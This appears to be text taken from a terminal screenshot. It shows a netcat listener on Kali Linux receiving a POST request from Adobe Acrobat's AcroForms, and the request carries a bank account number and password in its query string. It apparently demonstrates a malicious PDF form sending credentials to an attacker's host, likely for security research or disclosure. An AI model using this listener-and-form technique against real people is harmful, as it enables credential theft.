 ┌──(kali㉿kali)-[/tmp]
└─$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.1.1 61284
POST /?account=100014456987&password=P@$$WordofBank HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Acrobat-Version: 22.1.0
User-Agent: AcroForms
Host: 192.168.1.10:443
Connection: Keep-Alive
Cache-Control: no-cache